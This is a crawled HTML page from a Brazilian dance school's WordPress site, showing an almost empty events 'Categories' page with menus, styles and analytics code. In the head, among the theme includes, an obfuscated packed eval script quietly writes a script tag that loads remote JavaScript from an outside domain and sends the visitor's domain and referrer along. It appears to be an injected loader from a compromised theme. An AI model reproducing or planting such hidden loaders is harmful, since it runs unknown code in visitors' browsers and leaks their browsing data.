

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://braziliandancefusion.com.au/events/categories/
body_size: 8930
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Categories - Brazilian Dance Fusion | Brazilian Dance Fusion</title>

<link rel="stylesheet" href="http://braziliandancefusion.com.au/wp-content/themes/InStyle/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://braziliandancefusion.com.au/wp-content/themes/InStyle/css/jquery.fancybox.css" />
<link href='http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:light,regular,bold&amp;subset=latin' rel='stylesheet' type='text/css'/>
<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion RSS Feed" href="http://braziliandancefusion.com.au/feed/" />
<link rel="alternate" type="application/atom+xml" title="Brazilian Dance Fusion Atom Feed" href="http://braziliandancefusion.com.au/feed/atom/" />
<link rel="pingback" href="http://braziliandancefusion.com.au/xmlrpc.php" />
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/jquery.fancybox.js" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://braziliandancefusion.com.au/wp-content/themes/InStyle/css/ie6style.css" />
	<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, a.readmore, a.readmore span, #header, span.overlay, #search-form, ul.nav ul, ul.nav span.top-arrow, ul.nav ul li a:hover, #content-top, #content-bottom, span.post-overlay, span.avatar-overlay, .comment-arrow, .service-top, .service-description-bottom, .service-description');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://braziliandancefusion.com.au/wp-content/themes/InStyle/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://braziliandancefusion.com.au/wp-content/themes/InStyle/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://braziliandancefusion.com.au/events/categories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Categories - Brazilian Dance Fusion" />
	<meta property="og:description" content="CONTENTS" />
	<meta property="og:url" content="http://braziliandancefusion.com.au/events/categories/" />
	<meta property="og:site_name" content="Brazilian Dance Fusion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://braziliandancefusion.com.au/events/categories/","url":"http://braziliandancefusion.com.au/events/categories/","name":"Categories - Brazilian Dance Fusion","isPartOf":{"@id":"http://braziliandancefusion.com.au/#website"},"datePublished":"2012-10-20T10:30:36+00:00","breadcrumb":{"@id":"http://braziliandancefusion.com.au/events/categories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://braziliandancefusion.com.au/events/categories/"]}]},{"@type":"BreadcrumbList","@id":"http://braziliandancefusion.com.au/events/categories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://braziliandancefusion.com.au/"},{"@type":"ListItem","position":2,"name":"Events","item":"http://braziliandancefusion.com.au/?page_id=151"},{"@type":"ListItem","position":3,"name":"Categories"}]},{"@type":"WebSite","@id":"http://braziliandancefusion.com.au/#website","url":"http://braziliandancefusion.com.au/","name":"Brazilian Dance Fusion","description":"Classes Entertainment Events","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://braziliandancefusion.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion &raquo; Feed" href="http://braziliandancefusion.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion &raquo; Comments Feed" href="http://braziliandancefusion.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion &raquo; Categories Comments Feed" href="http://braziliandancefusion.com.au/events/categories/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://braziliandancefusion.com.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbraziliandancefusion.com.au%2Fevents%2Fcategories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://braziliandancefusion.com.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbraziliandancefusion.com.au%2Fevents%2Fcategories%2F&#038;format=xml" />
<meta content="InStyle v.2.6" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://braziliandancefusion.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0" id="et-shortcodes-js-js"></script>
<script type="text/javascript" src="http://braziliandancefusion.com.au/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="http://braziliandancefusion.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://braziliandancefusion.com.au/wp-json/wp/v2/pages/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://braziliandancefusion.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://braziliandancefusion.com.au/?p=153' />
<!-- used in scripts --><meta name="et_bg_image_speed" content="12000" /><meta name="et_service_image_speed" content="1000" /><meta name="et_disable_toptier" content="0" /><meta name="et_cufon" content="1" /><!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-401059-56', 'auto');
 
	ga('send', 'pageview');
</script>
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -11px; }
		.et_pt_portfolio_item { margin-left: 23px; }
		.et_portfolio_small { margin-left: -39px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 31px !important; }
		.et_portfolio_large { margin-left: -20px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
	</style>

</head>
<body class="wp-singular page-template-default page page-id-153 page-child parent-pageid-151 wp-theme-InStyle chrome">
	<div id="background">
		<div id="backgrounds">
			<img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/brazilian_dance_fusion_image1.jpg" alt=""/><img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/BrazillianDanceFusion_web2.jpg" alt=""/><img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/BrazillianDanceFusion_web3.jpg" alt=""/><img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/BrazillianDanceFusion_web4.jpg" alt=""/>		</div> <!-- end #backgrounds -->	

		<div id="header" class="clearfix">
			<a href="http://braziliandancefusion.com.au">				<img src="http://braziliandancefusion.com.au/wp-content/themes/InStyle/images/logo.png" alt="Brazilian Dance Fusion" id="logo"/>
			</a>
			<div id="header-right">
									<ul id="top-menu" class="nav">
													<li ><a href="http://braziliandancefusion.com.au">Home</a></li>
												
						<li class="page_item page-item-9 page_item_has_children"><a href="/about-us/our-history">About Us</a>
<ul class='children'>
	<li class="page_item page-item-545"><a href="http://braziliandancefusion.com.au/about-us/our-history/">Our History</a></li>
	<li class="page_item page-item-7 page_item_has_children"><a href="http://braziliandancefusion.com.au/about-us/our-team/">Our Team</a>
	<ul class='children'>
		<li class="page_item page-item-340"><a href="http://braziliandancefusion.com.au/about-us/our-team/joanna-grech/">Joanna Grech</a></li>
		<li class="page_item page-item-782"><a href="http://braziliandancefusion.com.au/about-us/our-team/roberto-ribeiro/">Roberto Ribeiro</a></li>
		<li class="page_item page-item-342"><a href="http://braziliandancefusion.com.au/about-us/our-team/samadhi-haick/">Samadhi Haick</a></li>
		<li class="page_item page-item-346"><a href="http://braziliandancefusion.com.au/about-us/our-team/daria-twist/">Daria Twist</a></li>
		<li class="page_item page-item-689"><a href="http://braziliandancefusion.com.au/about-us/our-team/lucas-belchior/">Lucas Belchior</a></li>
		<li class="page_item page-item-777"><a href="http://braziliandancefusion.com.au/about-us/our-team/talles-vieira-lima/">Talles Vieira Lima</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-188 page_item_has_children"><a href="http://braziliandancefusion.com.au/dance-classes/">Dance Classes</a>
<ul class='children'>
	<li class="page_item page-item-12 page_item_has_children"><a href="http://braziliandancefusion.com.au/dance-classes/dance-styles/">Dance Styles</a>
	<ul class='children'>
		<li class="page_item page-item-389"><a href="http://braziliandancefusion.com.au/dance-classes/dance-styles/brazilian-samba/">Brazilian Samba</a></li>
		<li class="page_item page-item-386"><a href="http://braziliandancefusion.com.au/dance-classes/dance-styles/zouk-lambada/">Zouk Lambada</a></li>
		<li class="page_item page-item-694"><a href="http://braziliandancefusion.com.au/dance-classes/dance-styles/samba-de-gafieira/">Samba de Gafieira</a></li>
		<li class="page_item page-item-392"><a href="http://braziliandancefusion.com.au/dance-classes/dance-styles/axe/">Axé</a></li>
		<li class="page_item page-item-395"><a href="http://braziliandancefusion.com.au/dance-classes/dance-styles/forro/">Forró</a></li>
	</ul>
</li>
	<li class="page_item page-item-354 page_item_has_children"><a href="http://braziliandancefusion.com.au/dance-classes/fitness-styles/">Fitness Styles</a>
	<ul class='children'>
		<li class="page_item page-item-408"><a href="http://braziliandancefusion.com.au/dance-classes/fitness-styles/zumba/">Zumba</a></li>
		<li class="page_item page-item-410"><a href="http://braziliandancefusion.com.au/dance-classes/fitness-styles/brazilian-booty-camp/">Brazilian Booty Camp</a></li>
		<li class="page_item page-item-412"><a href="http://braziliandancefusion.com.au/dance-classes/fitness-styles/brazil-fit/">Brazil Fit</a></li>
		<li class="page_item page-item-661"><a href="http://braziliandancefusion.com.au/dance-classes/fitness-styles/stretch-class/">Stretch Class</a></li>
	</ul>
</li>
	<li class="page_item page-item-356"><a href="http://braziliandancefusion.com.au/dance-classes/fusion-styles/">Fusion Styles</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="http://braziliandancefusion.com.au/dance-classes/other-classes/">Other Classes</a>
	<ul class='children'>
		<li class="page_item page-item-473"><a href="http://braziliandancefusion.com.au/dance-classes/other-classes/portuguese/">Portuguese language</a></li>
		<li class="page_item page-item-476"><a href="http://braziliandancefusion.com.au/dance-classes/other-classes/brazilian-drumming/">Brazilian drumming</a></li>
	</ul>
</li>
	<li class="page_item page-item-14"><a href="http://braziliandancefusion.com.au/dance-classes/timetable/">Timetable</a></li>
	<li class="page_item page-item-352"><a href="http://braziliandancefusion.com.au/dance-classes/book-a-class/">Book a Class</a></li>
</ul>
</li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://braziliandancefusion.com.au/hire-dancers/hire-brazilian-dancers/">Hire Dancers</a>
<ul class='children'>
	<li class="page_item page-item-608"><a href="http://braziliandancefusion.com.au/hire-dancers/hire-brazilian-dancers/">Hire Brazilian Dancers</a></li>
	<li class="page_item page-item-197"><a href="http://braziliandancefusion.com.au/hire-dancers/testimonials/">Happy customers</a></li>
	<li class="page_item page-item-701"><a href="http://braziliandancefusion.com.au/hire-dancers/happy-students/">Happy Students</a></li>
</ul>
</li>
<li class="page_item page-item-130"><a href="http://braziliandancefusion.com.au/gallery/">Gallery</a></li>
<li class="page_item page-item-18"><a href="http://braziliandancefusion.com.au/contact-us/">Contact Us</a></li>
											</ul> <!-- end ul#nav -->
								
				 <!-- end #search-form -->
			</div> <!-- end #header-right -->
		</div> <!-- end #header -->
	
		<div id="container">
	

	


	
	
	<div id="content" class="clearfix">

		<div id="content-area">


			<div id="breadcrumbs">
		
					<a href="http://braziliandancefusion.com.au">Home</a> <span class="raquo">&raquo;</span>
				
									Categories - Brazilian Dance Fusion					
</div> <!-- end #breadcrumbs -->
			
			<h1 class="category-title"></h1>

			

			<div class="entry clearfix post">

				<h1 class="category-title">Categories</h1>	

				
				

								
				<div class="entry-content">

				
				<p>CONTENTS</p>
				
				</div>

				
					

			</div> <!-- end .entry -->

		

								

		</div> <!-- end #content-area -->

	

		<div id="sidebar">
	
	 
			
